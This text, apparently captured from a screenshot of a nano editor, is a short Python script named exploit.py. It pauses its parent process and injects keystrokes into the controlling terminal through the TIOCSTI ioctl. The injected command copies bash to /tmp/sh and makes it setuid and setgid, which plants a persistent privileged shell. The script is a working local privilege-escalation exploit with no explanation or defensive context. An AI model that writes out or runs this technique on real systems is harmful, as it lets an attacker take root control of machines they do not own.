 GNU nano 4.8 /dev/shm/exploit.py
#!/usr/bin/env python3
import fcntl
import termios
import os
import sys
import signal
os.kill(os.getppid(), signal.SIGSTOP)
with open("/dev/shm/pwned.txt", "w") as f:
    f.write("Exploit executed successfully!")
for char in 'cp /bin/bash /tmp/sh; chmod 6777 /tmp/sh' + '\n':
    fcntl.ioctl(0, termios.TIOCSTI, char)
File System